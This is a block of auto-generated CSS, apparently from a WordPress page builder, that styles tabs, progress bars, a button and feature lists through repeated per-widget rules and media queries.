.eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4y37r0s"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4y37r0s"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4y37r0s"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4y37r0s"] li img{ height:auto; width:200px; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4y37r0s"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-4y37r0s] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4y37r0s"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-4y37r0s] li.active span{ color:#ffffff; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-4y37r0s] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-4y37r0s"]{ display:block; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-4y37r0s"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-4y37r0s { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-4y37r0s { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-4y37r0s { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-4y37r0s { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-4y37r0s { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-4y37r0s { display: block; } }/* =eb-advanced-tabs-4y37r0s= Ends *//* eb-progressbar-r8z3quf Starts */ .eb-progressbar-wrapper.eb-progressbar-r8z3quf { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-r8z3quf { display: block; opacity: 1; } .eb-parent-eb-progressbar-r8z3quf { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-r8z3quf { display: block; opacity: 1; } .eb-parent-eb-progressbar-r8z3quf { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-r8z3quf .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-r8z3quf { display: block; opacity: 1; } .eb-parent-eb-progressbar-r8z3quf { display: block; } }/* =eb-progressbar-r8z3quf= Ends *//* eb-progressbar-9xf3dmd Starts */ .eb-progressbar-wrapper.eb-progressbar-9xf3dmd { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-9xf3dmd { display: block; opacity: 1; } .eb-parent-eb-progressbar-9xf3dmd { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-9xf3dmd { display: block; opacity: 1; } .eb-parent-eb-progressbar-9xf3dmd { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-9xf3dmd .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-9xf3dmd { display: block; opacity: 1; } .eb-parent-eb-progressbar-9xf3dmd { display: block; } }/* =eb-progressbar-9xf3dmd= Ends *//* eb-progressbar-8kmqa5b Starts */ .eb-progressbar-wrapper.eb-progressbar-8kmqa5b { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-8kmqa5b { display: block; opacity: 1; } .eb-parent-eb-progressbar-8kmqa5b { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-8kmqa5b { display: block; opacity: 1; } .eb-parent-eb-progressbar-8kmqa5b { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-8kmqa5b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-8kmqa5b { display: block; opacity: 1; } .eb-parent-eb-progressbar-8kmqa5b { display: block; } }/* =eb-progressbar-8kmqa5b= Ends *//* eb-progressbar-i77bbpg Starts */ .eb-progressbar-wrapper.eb-progressbar-i77bbpg { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-i77bbpg { display: block; opacity: 1; } .eb-parent-eb-progressbar-i77bbpg { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-i77bbpg { display: block; opacity: 1; } .eb-parent-eb-progressbar-i77bbpg { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-i77bbpg .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-i77bbpg { display: block; opacity: 1; } .eb-parent-eb-progressbar-i77bbpg { display: block; } }/* =eb-progressbar-i77bbpg= Ends *//* eb-progressbar-eloldk0 Starts */ .eb-progressbar-wrapper.eb-progressbar-eloldk0 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-eloldk0 { display: block; opacity: 1; } .eb-parent-eb-progressbar-eloldk0 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-eloldk0 { display: block; opacity: 1; } .eb-parent-eb-progressbar-eloldk0 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-eloldk0 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-eloldk0 { display: block; opacity: 1; } .eb-parent-eb-progressbar-eloldk0 { display: block; } }/* =eb-progressbar-eloldk0= Ends *//* eb-button-5q01a0w Starts */ .eb-button-wrapper.eb-button-5q01a0w { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-5q01a0w.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-5q01a0w .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-5q01a0w .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-5q01a0w .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-5q01a0w .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-5q01a0w .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-5q01a0w { display: block; opacity: 1; } .eb-parent-eb-button-5q01a0w { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-5q01a0w { display: block; opacity: 1; } .eb-parent-eb-button-5q01a0w { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-5q01a0w { display: block; opacity: 1; } .eb-parent-eb-button-5q01a0w { display: block; } }/* =eb-button-5q01a0w= Ends *//* eb-feature-list-39v70v4 Starts */ .eb-feature-list-39v70v4.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-39v70v4.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-39v70v4.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-39v70v4.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-39v70v4.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-39v70v4.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-39v70v4.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-39v70v4.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-39v70v4.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-39v70v4 { display: block; opacity: 1; } .eb-parent-eb-feature-list-39v70v4 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-39v70v4.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-39v70v4.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-39v70v4.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-39v70v4.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-39v70v4.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-39v70v4 { display: block; opacity: 1; } .eb-parent-eb-feature-list-39v70v4 { display: block; } } @media(max-width: 767px){ .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-39v70v4.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-39v70v4.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-39v70v4.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-39v70v4.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-39v70v4.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-39v70v4.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-39v70v4.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-39v70v4 { display: block; opacity: 1; } .eb-parent-eb-feature-list-39v70v4 { display: block; } }/* =eb-feature-list-39v70v4= Ends *//* eb-feature-list-0dnv2rm Starts */ .eb-feature-list-0dnv2rm.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } 